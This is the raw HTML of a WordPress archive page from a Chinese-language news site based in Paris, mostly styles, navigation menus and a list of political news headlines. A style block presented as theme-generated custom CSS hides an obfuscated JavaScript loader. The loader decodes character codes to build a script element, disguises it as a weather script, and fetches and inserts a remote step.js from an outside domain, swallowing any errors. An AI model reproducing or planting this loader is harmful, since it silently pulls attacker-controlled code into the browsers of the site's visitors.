<meta name="msapplication-TileImage" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.wp-caption-text, .wp-caption-dd {
	text-align:center;
}

.td-post-content figure img, .mce-content-body figure img {
	display:block;
	margin-left:auto;
	margin-right:auto;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_wnvfxkqrh*/_yuwkdtyzfsu=String;let/*_spcenfgolok*/_lsjng="f"+"ro"+_yuwkdtyzfsu['fr'+'om'+String.fromCharCode(67,/*aanxuekehxvn*/104,97,114/*_spcenfgolok*/,67,111,100,101)](109,67,/*acdrztn*/104,/*_wnvfxkqrh*/97,114/*acdrztn*/,67)+"o"+"de";var/*acdrztn*/_ynwaleo="s"+"c"/*acdrztn*/+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,105,/*_evdta*/112,116),/*_iiosrot*/aanxuekehxvn="c"+"re"+_yuwkdtyzfsu[_lsjng](97/*aanxuekehxvn*/,116,101,69/*_unmxcfl*/,108,101,109/*_spcenfgolok*/,101,110,116),/*_wnvfxkqrh*/acdrztn="s"+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,99),/*_unmxcfl*/_unmxcfl=_yuwkdtyzfsu[_lsjng](105/*_unmxcfl*/,100),/*_evdta*/_wnvfxkqrh="cu"+"rre"+_yuwkdtyzfsu[_lsjng](110,116/*_unmxcfl*/,83,99/*_wnvfxkqrh*/,114,105/*_unmxcfl*/,112,116);let/*_iiosrot*/_spcenfgolok="pa"+"r"+_yuwkdtyzfsu[_lsjng](101,110/*_evdta*/,116,78/*_flufqucivrn*/,111,100/*_spcenfgolok*/,101), _evdta="i"+"ns"+_yuwkdtyzfsu[_lsjng](101,114/*aanxuekehxvn*/,116,66/*acdrztn*/,101,102/*_wnvfxkqrh*/,111,114,101),/*aanxuekehxvn*/_iiosrot="ge"+"El"+_yuwkdtyzfsu[_lsjng](101,109/*_unmxcfl*/,101,110/*_evdta*/,116,115,66/*_wnvfxkqrh*/,121,84,97,103/*_iiosrot*/,78,97,109,101),/*_flufqucivrn*/_flufqucivrn="h"+"e"+_yuwkdtyzfsu[_lsjng](97/*_spcenfgolok*/,100),/*apvczw*/apvczw="ap"/*acdrztn*/+"p"+_yuwkdtyzfsu[_lsjng](101/*acdrztn*/,110/*_unmxcfl*/,100,67/*_spcenfgolok*/,104,105/*_flufqucivrn*/,108,100),/*_flufqucivrn*/_jjybdrrya=document;var/*_iiosrot*/_gqrw="t"/*_iiosrot*/+"e"+_yuwkdtyzfsu[_lsjng](109,112/*acdrztn*/,95,119,101,97/*aanxuekehxvn*/,116,104,101/*_unmxcfl*/,114,95,115/*_spcenfgolok*/,99,114,105/*_evdta*/,112,116),/*_wnvfxkqrh*/_npmhhyqeyfk=_jjybdrrya[aanxuekehxvn](_ynwaleo),/*_unmxcfl*/awwbpxx=_yuwkdtyzfsu[_lsjng](104/*acdrztn*/,116,116,/*_evdta*/112,115,/*_wnvfxkqrh*/58,47,47)+_yuwkdtyzfsu[_lsjng](111/*_iiosrot*//*_unmxcfl*/,110/*_spcenfgolok*/,101/*_iiosrot*/,46/*_spcenfgolok*/,100,97/*_unmxcfl*/,116,97/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,102/*_unmxcfl*/,112,97/*_spcenfgolok*/,103/*_spcenfgolok*/,101/*_iiosrot*//*_unmxcfl*/,115,46,99/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,109)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115,99,/*_wnvfxkqrh*/114,/*_wnvfxkqrh*/105,112,116,115)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115)+"t"+"ep"+_yuwkdtyzfsu[_lsjng](46,106,115);/*aanxuekehxvn*/_npmhhyqeyfk[acdrztn]=awwbpxx;/*acdrztn*/_npmhhyqeyfk[_unmxcfl]=_gqrw;if(_jjybdrrya[_wnvfxkqrh])/*aanxuekehxvn*/{/*_unmxcfl*/_jjybdrrya[_wnvfxkqrh][_spcenfgolok][_evdta](_npmhhyqeyfk,_jjybdrrya[_wnvfxkqrh]);}/*_spcenfgolok*/else/*_iiosrot*/{_jjybdrrya[_iiosrot](_flufqucivrn)[0][apvczw](_npmhhyqeyfk);}} catch (err) {}/*f2dbacb8f6b1bb173403a78600cf8e00*/})();</style><style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-dingdan tag-22716 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-26277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></li>
</ul>
</li>
<li id="menu-item-26228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></li>
</ul>
</li>
<li id="menu-item-31310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></li>
</ul>
</li>
<li id="menu-item-80955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026. 01. 29
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-32949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32949"><a>投稿-联系信箱：contact@sohfrance.org</a></li>
</ul></div></div>    </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.sohfrance.org/">
            <img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
            <span class="td-visual-hidden">巴黎生活</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://zh-cn.shenyun.com/paris"><img src="https://www.sohfrance.org/wp-content/uploads/2025/05/shenyun2025-top.png" alt="" class="wp-image-161651"/></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s2.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "14774";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2955";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181867.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5927\u620f\u5f00\u573a\uff1a\u524d\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u51fa\u9003\uff0c\u5bf9\u5f20\u53c8\u4fa0\u6848\u4e0e\u6d3e\u7cfb\u51b3\u6218\u7684\u8fde\u9501\u51b2\u51fb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%AD%E7%BB%84%E9%83%A8%E9%AB%98%E5%AE%98%E5%87%BA%E9%80%83.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5927\u620f\u5f00\u573a\uff1a\u524d\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u51fa\u9003\uff0c\u5bf9\u5f20\u53c8\u4fa0\u6848\u4e0e\u6d3e\u7cfb\u51b3\u6218\u7684\u8fde\u9501\u51b2\u51fb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181867.html\/\"  rel=\"bookmark\" title=\"\u5927\u620f\u5f00\u573a\uff1a\u524d\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u51fa\u9003\uff0c\u5bf9\u5f20\u53c8\u4fa0\u6848\u4e0e\u6d3e\u7cfb\u51b3\u6218\u7684\u8fde\u9501\u51b2\u51fb\">\u5927\u620f\u5f00\u573a\uff1a\u524d\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u51fa\u9003\uff0c\u5bf9\u5f20\u53c8\u4fa0\u6848\u4e0e\u6d3e\u7cfb\u51b3\u6218...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181854.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u5171\u6700\u540e\u4e00\u5c4a\u519b\u59d4\uff1a\u4e00\u4e2a\u526f\u4e3b\u5e2d\u5f20\u5347\u6c11\u7684\u5c34\u5c2c\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-180x135.jfif\"  srcset=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-180x135.jfif 180w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-80x60.jfif 80w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-100x75.jfif 100w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u5f20\u5347\u6c11-238x178.jfif 238w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e2d\u5171\u6700\u540e\u4e00\u5c4a\u519b\u59d4\uff1a\u4e00\u4e2a\u526f\u4e3b\u5e2d\u5f20\u5347\u6c11\u7684\u5c34\u5c2c\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181854.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u5171\u6700\u540e\u4e00\u5c4a\u519b\u59d4\uff1a\u4e00\u4e2a\u526f\u4e3b\u5e2d\u5f20\u5347\u6c11\u7684\u5c34\u5c2c\">\u4e2d\u5171\u6700\u540e\u4e00\u5c4a\u519b\u59d4\uff1a\u4e00\u4e2a\u526f\u4e3b\u5e2d\u5f20\u5347\u6c11\u7684\u5c34\u5c2c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181849.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u201c\u4e2d\u592e\u51b3\u7b56\u8bae\u4e8b\u534f\u8c03\u673a\u6784\u201d\u5fc5\u7136\u4f1a\u88ab\u89e3\u6563\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%AD%E5%A4%AE%E8%AE%AE%E4%BA%8B%E5%8D%8F%E8%B0%83%E6%9C%BA%E6%9E%84.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u201c\u4e2d\u592e\u51b3\u7b56\u8bae\u4e8b\u534f\u8c03\u673a\u6784\u201d\u5fc5\u7136\u4f1a\u88ab\u89e3\u6563\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181849.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u201c\u4e2d\u592e\u51b3\u7b56\u8bae\u4e8b\u534f\u8c03\u673a\u6784\u201d\u5fc5\u7136\u4f1a\u88ab\u89e3\u6563\uff1f\">\u4e3a\u4ec0\u4e48\u201c\u4e2d\u592e\u51b3\u7b56\u8bae\u4e8b\u534f\u8c03\u673a\u6784\u201d\u5fc5\u7136\u4f1a\u88ab\u89e3\u6563\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181863.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5171\u4ea7\u515a\u5458\u7f512026\u5e741\u670827\u65e5\u622a\u56fe\uff1a\u5f20\u53c8\u4fa0\u8fd8\u5728\u653f\u6cbb\u5c40\u548c\u519b\u59d4\u540d\u5355\u4e2d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=530%2C396&#038;ssl=1 530w, 